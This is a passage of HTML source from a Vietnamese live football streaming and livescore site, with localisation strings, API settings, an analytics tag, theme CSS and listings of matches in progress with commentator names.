nh\u1eadn", "penaltymissed": "B\u1ecf l\u1ee1 Penalty", "owngoal": "Ph\u1ea3n l\u01b0\u1edbi nh\u00e0", "injurytime": "Th\u1eddi gian b\u00f9 gi\u1edd", "shotsontarget": "S\u00fat tr\u00fang m\u1ee5c ti\u00eau", "shotsofftarget": "S\u00fat ch\u1ec7ch m\u1ee5c ti\u00eau", "attacks": "Cu\u1ed9c t\u1ea5n c\u00f4ng", "ballpossession": "Ki\u1ec3m so\u00e1t b\u00f3ng", "overtimeisover": "H\u1ebft th\u1eddi gian b\u00f9 gi\u1edd", "penaltykickended": "\u0110\u00e1 Penalty  k\u1ebft th\u00fac", "var": "VAR (Video h\u1ed7 tr\u1ee3 tr\u1ecdng t\u00e0i)", "foul": "Ph\u1ea1m l\u1ed7i", "professionalfoul": "Ph\u1ea1m l\u1ed7i chuy\u00ean nghi\u1ec7p", "encroachment": "L\u1ea5n chi\u1ebfm\/thay th\u1ebf thi\u1ec7t h\u1ea1i", "tacticalfoul": "Ph\u1ea1m l\u1ed7i chi\u1ebfn thu\u1eadt\/Thay ng\u01b0\u1eddi chi\u1ebfn thu\u1eadt", "recklessoffence": "H\u00e0nh vi li\u1ec1u l\u0129nh", "offtheballfoul": "Ph\u1ea1m l\u1ed7i v\u1edbi b\u00f3ng", "persistentfouling": "Persistent fouling", "persistentinfringement": "Vi ph\u1ea1m li\u00ean t\u1ee5c", "violentconduct": "H\u00e0nh vi b\u1ea1o l\u1ef1c", "dangerousplay": "Ch\u01a1i nguy hi\u1ec3m", "handball": "N\u00e9m b\u00f3ng", "seriousfoul": "Ph\u1ea1m l\u1ed7i nghi\u00eam tr\u1ecdng", "professionalfoullastman": "Ng\u01b0\u1eddi cu\u1ed1i c\u00f9ng ph\u1ea1m l\u1ed7i chuy\u00ean nghi\u1ec7p", "deniedgoalscoringopportunity": "C\u01a1 h\u1ed9i ghi b\u00e0n b\u1ecb t\u1eeb ch\u1ed1i", "timewasting": "L\u00e3ng ph\u00ed th\u1eddi gian", "videosyncdone": "\u0110\u00e3 \u0111\u1ed3ng b\u1ed9 h\u00f3a video xong", "rescindedcard": "Th\u1ebb b\u1ecb h\u1ee7y b\u1ecf", "argument": "L\u00fd do", "dissent": "B\u1ea5t \u0111\u1ed3ng ch\u00ednh ki\u1ebfn", "foulandabusivelanguage": "Ng\u00f4n ng\u1eef th\u00f4 t\u1ee5c v\u00e0 l\u0103ng m\u1ea1", "excessivecelebration": "\u0102n m\u1eebng th\u00e1i qu\u00e1", "notretreating": "Kh\u00f4ng r\u00fat lui", "fight": "Tr\u1eadn \u0111\u1ea5u", "extraflagtochecker": "Th\u00eam c\u1edd cho ng\u01b0\u1eddi ki\u1ec3m tra", "onbench": "Tr\u00ean b\u0103ng gh\u1ebf d\u1ef1 b\u1ecb", "postmatch": "\u0110\u0103ng tr\u1eadn \u0111\u1ea5u", "otherreason": "L\u00fd do kh\u00e1c", "unallowedfieldentering": "Tr\u01b0\u1eddng kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p nh\u1eadp", "enteringfield": "Entering field", "leavingfield": "Leaving field", "unsportingbehaviour": "H\u00e0nh vi phi th\u1ec3 thao", "notvisible": "Kh\u00f4ng th\u00ea\u0309 th\u1ea5y", "flop": "Th\u1ea5t b\u1ea1i", "excessiveusageofreviewsignal": "S\u1eed d\u1ee5ng qu\u00e1 nhi\u1ec1u t\u00edn hi\u1ec7u \u0111\u00e1nh gi\u00e1", "enteringrefereereviewarea": "V\u00e0o khu v\u1ef1c xem x\u00e9t c\u1ee7a tr\u1ecdng t\u00e0i", "spitting": "S\u1ef1 khinh b\u1ec9", "viral": "N\u1ed5i ti\u1ebfng", "unknown": "Kh\u00f4ng x\u00e1c \u0111\u1ecbnh", "goalconfirmed2goalscanceled": "M\u1ee5c ti\u00eau \u0111\u00e3 x\u00e1c nh\u1eadn 2 M\u1ee5c ti\u00eau \u0111\u00e3 b\u1ecb h\u1ee7y", "punishmentconfirmed": "H\u00ecnh ph\u1ea1t \u0111\u00e3 \u0111\u01b0\u1ee3c x\u00e1c nh\u1eadn", "cancellationofpenalty": "H\u1ee7y h\u00ecnh ph\u1ea1t", "redcardconfirmed": "Th\u1ebb \u0111\u1ecf \u0111\u01b0\u1ee3c x\u00e1c nh\u1eadn", "redcardcancelled": "Th\u1ebb \u0111\u1ecf \u0111\u01b0\u1ee3c h\u1ee7y b\u1ecf", "upgradeconfirmedcard": "N\u00e2ng c\u1ea5p th\u1ebb x\u00e1c nh\u1eadn", "cardcanceled": "\u0110\u00e3 h\u1ee7y th\u1ebb", "initialdecision": "Quy\u1ebft \u0111\u1ecbnh ban \u0111\u1ea7u", "originaldecisionchanged": "Quy\u1ebft \u0111\u1ecbnh ban \u0111\u1ea7u \u0111\u00e3 thay \u0111\u1ed5i", "Servetheballfield": "Giao b\u00f3ng gi\u1eefa s\u00e2n", "all": "T\u1ea5t c\u1ea3", "live": "Tr\u1ef1c ti\u1ebfp", "finished": "K\u1ebft qu\u1ea3", "upcoming": "S\u1eafp di\u1ec5n ra", "sortbytime": "S\u1eafp x\u1ebfp theo th\u1eddi gian", "match": "Tr\u1eadn \u0111\u1ea5u", "score": "T\u1ef7 s\u1ed1", "round1": "Hi\u1ec7p 1", "round2": "Hi\u1ec7p 2", "handicap": "C\u01b0\u1ee3c ch\u1ea5p", "overunder": "T\u00e0i\/X\u1ec9u", "overview": "T\u1ed5ng quan", "statistical": "Th\u1ed1ng k\u00ea", "squad": "\u0110\u1ed9i h\u00ecnh", "lineups": "\u0110\u1ed9i h\u00ecnh", "standing": "BXH", "matchinformation": "Th\u00f4ng tin tr\u1eadn \u0111\u1ea5u", "note": "Ch\u00fa th\u00edch", "assists": "H\u1ed7 tr\u1ee3", "secondyellow": "Th\u1ebb v\u00e0ng th\u1ee9 2", "possessionoftheball": "S\u1edf h\u1eefu b\u00f3ng", "shotontarget": "S\u00fat tr\u00fang m\u1ee5c ti\u00eau", "dangerousattack": "T\u1ea5n c\u00f4ng nguy hi\u1ec3m", "allgamebets": "C\u01af\u1ee2C CH\u1ea4P TO\u00c0N TR\u1eacN", "overunderalltimebets": "T\u00c0I\/X\u1ec8U TO\u00c0N TR\u1eacN \u0110\u1ea4U", "x12fullplay": "1 X 2 TO\u00c0N TR\u1eacN \u0110\u1ea4U", "openingodds": "T\u1ef6 L\u1ec6 C\u01af\u1ee2C M\u1ede M\u00c0N", "beforematchbetter": "T\u1ef6 L\u1ec6 C\u01af\u1ee2C TR\u01af\u1edaC TR\u1eacN \u0110\u1ea4U", "prematchodds": "T\u1ef7 l\u1ec7 c\u01b0\u1ee3c tr\u01b0\u1edbc tr\u1eadn \u0111\u1ea5u", "oddsinthematch": "T\u1ef7 l\u1ec7 c\u01b0\u1ee3c trong tr\u1eadn \u0111\u1ea5u", "hometeam": "\u0110\u1ed9i ch\u1ee7 nh\u00e0", "awayteam": "\u0110\u1ed9i kh\u00e1ch", "mattsbetween2team": "TR\u1eacN \u0110\u1ea4U GI\u1eeeA 2 \u0110\u1ed8I", "matcheshometeam": "TR\u1eacN \u0110\u1ea4U: \u0110\u1ed8I NH\u00c0", "matchesawayteam": "TR\u1eacN \u0110\u1ea4U: \u0110\u1ed8I KH\u00c1CH", "overall": "T\u1ed5ng th\u1ec3", "homeyard": "S\u00e2n nh\u00e0", "awayyard": "S\u00e2n kh\u00e1ch", "form": "Phong \u0111\u1ed9", "team": "\u0110\u1ed9i", "next": "Ti\u1ebfp", "nodatayet": "Ch\u01b0a c\u00f3 d\u1eef li\u1ec7u", "nomatchesyet": "Ch\u01b0a c\u00f3 tr\u1eadn \u0111\u1ea5u n\u00e0o", "numericalorder": "S\u1ed1 th\u1ee9 t\u1ef1", "numberofmatches": "S\u1ed1 tr\u1eadn \u0111\u1ea5u", "win": "Th\u1eafng", "draw": "H\u00f2a", "loss": "Thua", "point": "\u0110i\u1ec3m", "group": "Nh\u00f3m ", "round": "V\u00f2ng ", "nomatches": "Kh\u00f4ng c\u00f3 tr\u1eadn \u0111\u1ea5u n\u00e0o \u0111ang di\u1ec5n ra...", "pleasewait": "Vui l\u00f2ng ch\u1edd \u0111\u1ee3i, ch\u00fang t\u00f4i \u0111ang c\u1eadp nh\u1eadt...", "justscored": "V\u1eeba ghi b\u00e0n m\u1ed9t ph\u00fat", "by": "b\u1edfi", "at": "l\u00fac", "time": "Th\u1eddi gian", "day": "ng\u00e0y" };
    var get_api_sport_ajax_vars = { "api_url": "https:\/\/api.sportdb.live", "web_socket": "wss:\/\/ws.sportdbc.com", "advanced_size": "default", "api_url_domain": "https:\/\/img.sportdb.live", "advanced_option_size": "75", "opt_size_logo": "50", "opt_size_avartar": "120", "opt_no_logo": { "url": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/logo-sample.png", "id": "2906", "width": "80", "height": "80", "thumbnail": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/logo-sample.png", "alt": "", "title": "logo-sample", "description": "" }, "opt_no_avartar": { "url": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/noavartar.png", "id": "2907", "width": "40", "height": "40", "thumbnail": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/noavartar.png", "alt": "", "title": "noavartar", "description": "" }, "api_company": "2", "api_company_multi": ["2", "3", "4", "18", "17", "13", "11", "10", "12"], "api_company_multi_isport": "", "api_match_list_display_isport": "10", "api_match_list_loader_isport": "5", "api_set_date": "d\/m\/Y", "api_set_time": "H:i", "api_audio_noti_onoff": "0", "opt_audio_noti": { "url": "", "id": "", "width": "", "height": "", "thumbnail": "", "alt": "", "title": "", "description": "" }, "api_banner_ads_onoff": "0", "api_sport_onoff_company": "", "api_sport_onoff_company_multi": "", "api_banner_ads": [{ "get_api_sport_api_banner_title": "Ti\u00eau \u0111\u1ec1 1", "get_api_sport_api_banner_images": { "url": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/06\/6c0f9b95746151.5e9ecde69599e.gif", "id": "15", "width": "1400", "height": "331", "thumbnail": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/06\/6c0f9b95746151.5e9ecde69599e.gif", "alt": "", "title": "6c0f9b95746151.5e9ecde69599e", "description": "" }, "get_api_sport_api_banner_url": { "url": "https:\/\/socolive.local\/hello-world\/", "text": "Hello world!", "target": "" } }, { "get_api_sport_api_banner_title": "Ti\u00eau \u0111\u1ec1 2", "get_api_sport_api_banner_images": { "url": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/05\/R.jpg", "id": "12", "width": "2560", "height": "1440", "thumbnail": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/05\/R.jpg", "alt": "", "title": "R", "description": "" }, "get_api_sport_api_banner_url": { "url": "https:\/\/socolive.local\/sample-page\/", "text": "Sample Page", "target": "_blank" } }], "api_banner_images": "", "api_banner_title": "", "api_banner_url": "", "api_banner_number": "2", "api_banner_arrange": "1", "api_banner_loop": "1", "api_advanced_scroll": "1", "api_sport_number_match": "10", "api_sport_accesstoken": "0", "api_sport_link_live": "0", "api_sport_url_site_stream": "", "api_sport_follow_link": "nofollow" };
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R4TJ8ESYSN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R4TJ8ESYSN');
</script>

<meta name="google-site-verification" content="bXO7Plv7ud9VxiiZHg8SCyGCprIG3R7Pu__GUgbW7no" />

<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/countdown.css?79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/match.css?79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/livescore.css?79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/effect/running-border.css??79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/footer_menu.css??79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/option/option-8.css??79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/highlight/option-1.css??79396">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script>
    var get_api_livescore_ajax_vars = {"livescore_api_url":"https:\/\/api.sportdb.live","livescore_img_url":"https:\/\/img.sportdb.live\/livescore-img"};
</script>
<script>
    var $ = jQuery.noConflict();
</script>
<style>
    :root {
			--scl-primary:
				#009b17;
			--overlay-bg-color:
				#000000;
			--scl-background:
				#000000;
			--scl-text:
				#ffffff;
			--scl-container:
				#161616;
			--scl-head-logo-bg:
				#ffffff;
			--scl-head-menu:
				#191919;
			--scl-head-menu-hover:
				#ffffff;
			--scl-head-text:
				#ffffff;
			--scl-head-text-hover:
				#2d7542;
			--scl-footer-bg:
				#000000;
			--scl-footer-text:
				#ffffff;
			--scl-hotmatch:
				#dd3333;
			--scl-hotmatch-anchor:
				#161515;
			--scl-normalmatch:
				#161515;
			--scl-normalmatch-anchor:
				#161515;
		}

		.match-main::before {
			background-image: url(https://xoilacff.top/wp-content/uploads/2024/08/match-backround1.jpg);
			background-position: center;
			background-size: cover;
			opacity: 0.6;
		}

		#wrapper {
			position: relative;
			background-image: linear-gradient(rgba(255, 255, 255, 0) 70%, var(--scl-background) 100%), url();
			background-position: top center;
			background-repeat: no-repeat;
			background-size: 100% 50vw, 100%;
		}

				</style>
<script>
    var theme_lang = {
			submitted_feedback: "Gửi thành công",
			unknown_feebackerror: "Xin lỗi! Lỗi không xác định",
			feedback_option_require: "Bạn cần phải chọn một lựa chọn",
			already_submitted: "Bạn đã gửi phản hồi trước đó rồi"
		}
</script>
<style>
    :root {
        --background-color: #272727;
        --username-color: #e0810d;
        --message-color: #ededed;
        --sys-color: #ededed;
        --noti-color: #ededed;
        --all-text-color: #ededed;
        --header-text-color-hover: #ffb600;
        --header-text-color: #fff;
    }
</style>
<link rel="icon" href="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-270x270.png" />
<style id="wp-custom-css">
    @import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');
	@media only screen and (max-width: 518px){
		.match-item{
			padding:0 10px!important;
		}
		.xc::before {
		display:block!important;
	}
	/* 	html[data-bs-theme='dark'] body.home .main-container h1{
			display:none;
		} */
		.match_filter_wg {
	    justify-content: normal !important;
	}
	}
	.tab-option-1 ul.match_filter_wg {
		    padding-left: 0!important;
	}
	.tab-option-1 .match_filter_wg li span::after
	{
		height: 10px !important;
	    font-weight: bold !important;
	    margin-top: -5px;
	    border-radius: 5px;
	    padding: 3px;
	}
	.match-list-container {
	    padding: 10px 5px;
	}

	#header.navbar .nav-link {
	    font-family: 'Oswald';
	    font-size: 0.9375rem;
	    font-style: normal;
	    font-weight: 400;
	    line-height: 1.5rem;
	    text-transform: uppercase;
	    padding: 0.25rem 0.75rem;
	}
	</style>
</head>

<body class="home page-template page-template-page-nosidebar page-template-page-nosidebar-php page page-id-23307 wp-custom-logo">
    <a href="#main" class="visually-hidden-focusable">Chuyển đến nội dung chính</a>
    <div id="wrapper">

        <header>
    <nav id="header" class="navbar navbar-expand-md owards">
        <div class="container">
            <div class="logo-area">
                <a class="navbar-brand" href="https://xoilacff.top/" title="Xoilac" rel="home">
                    <div class="xc"></div>
                    <img src="https://xoilacff.top/wp-content/uploads/2024/10/xoilac-logo-chinh-thuc-2024.webp" alt="Xoilac" />
                </a>
            </div>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Chuyển đổi điều hướng thành">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div id="navbar" class="collapse navbar-collapse">
                <ul id="menu-menu-1" class="navbar-nav me-auto">
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-36"><a title="Xoilac" href="https://xoilacff.top/" class="nav-link">Xoilac</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35764" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-35764"><a title="Bảng Xếp Hạng" href="https://xoilacff.top/bang-xep-hang-bong-da/" class="nav-link">Bảng Xếp Hạng</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2913"><a title="Lịch Thi Đấu" href="https://xoilacff.top/lich-thi-dau/" class="nav-link">Lịch Thi Đấu</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2912"><a title="Kết Quả" href="https://xoilacff.top/ket-qua/" class="nav-link">Kết Quả</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3039" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-3039"><a title="Tin Thể Thao" href="https://xoilacff.top/category/the-thao/" class="nav-link">Tin Thể Thao</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-11031"><a title="Nhận Định Bóng Đá" href="https://xoilacff.top/category/nhan-dinh-bong-da/" class="nav-link">Nhận Định Bóng Đá</a></li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container -->
    </nav><!-- /#header -->
</header>        
        <main id="main" class="container">
            <div id="post-23307" class="content post-23307 page type-page status-publish has-post-thumbnail hentry">
                <h1 class="entry-title">Xoilac TV Website Trực Tiếp Bóng Đá Xôi Lạc HD &#8211; Xem Bóng Đá #1 VN</h1>
                <p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-45637 size-full" src="https://xoilacff.top/wp-content/uploads/2024/11/socolive-gif-728x90-1.gif" alt="Xoilac xem bóng đá HD" width="728" height="90" /></p>
                <div class="match-list-container tab-option-4 mshow-fade">
                    <ul class="match_filter owards  ">
                       <li data-value="all" class="active">
                          <span amount="58">Tất cả</span>
                       </li>
                       <li data-value="live">
                          <span amount="10">Trực tiếp</span>
                       </li>
                       <li data-value="hot">
                          <span amount="3">Hot</span>
                       </li>
                       <li data-value="tday">
                          <span amount="16">Nay</span>
                       </li>
                       <li data-value="tmr">
                          <span amount="42">Mai</span>
                       </li>
                    </ul>
                    <div class="match-overframe">
                       <div class="match-list match-list-shortcode row">
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="1l4rjnh4041zm7v" data-post-id="48127" status-id="4" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Malavan vs Tractor S.C. vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Vô địch quốc gia Iran</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 12</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:45 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/e167b9135aab6c2705f27d52437c1ac2.webp" alt="Logo Malavan">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Malavan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">57'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score winner">1</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/42e91f36ca68161a93cb7ac5cfd5d3bf.webp" alt="Logo Tractor S.C.">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Tractor S.C.</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 1</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Malavan vs Tractor S.C. vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240511/d9c7d7a6af8313b3e73729e055c95b36_ss300.jpg" alt="BLV MIXI"></div>
                                                     <span>MIXI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Malavan vs Tractor S.C. vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240315/315deb844d3126af6f53f08943ef6230_ss300.jpg" alt="BLV GÔN"></div>
                                                     <span>GÔN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="318q66hwpe24qo9" data-post-id="48125" status-id="1" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Cúp quốc gia Bulgaria</span></a><a class="stage-label" href="#" rel="nofollow"><span>Quarterfinals</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>21:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/fcb86135dddf7e127481291d9fd137f5.webp" alt="Logo CSKA 1948 Sofia">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>CSKA 1948 Sofia</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H1</span>
                                            <span class="time-text">1'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/97d90a211c5b06a45fceea70bd053936.webp" alt="Logo Ludogorets Razgrad">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Ludogorets Razgrad</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">0 - 0</div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20231119/a93538ac97d5f1a427f8e69fec8b8671_ss300.jpg" alt="BLV TOMMY"></div>
                                                     <span>TOMMY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20220627/645b22573c567baf728a81e490f7e47e_ss300.jpg" alt="BLV TAP"></div>
                                                     <span>TAP</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240521/1c640ff8f1c7705632bd5d648860157f_ss300.jpeg" alt="A CHÈ"></div>
                                                     <span>A CHÈ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240512/46c14363db827a4fa303e5715b1abfb8_ss300.jpg" alt="BLV DUBAI"></div>
                                                     <span>DUBAI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20230726/2c5e0591e103549c468da452ffc8ed54_ss300.jpg" alt="CÔNG LÝ"></div>
                                                     <span>CÔNG LÝ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241025/45789bd6c14ad1b5f98104e9764be142_ss300.jpg" alt="BLV KAI"></div>
                                                     <span>KAI</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="y39mp1hzg05dmoj" data-post-id="48109" status-id="1" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch Quốc gia Georgia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Relegation Playoffs</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>21:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/0f1c55d9d98d18da09ec1f8fa7ee51de.webp" alt="Logo Gagra Tbilisi">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Gagra Tbilisi</span>
                                               </div>
                                            </div>
                                         </div>
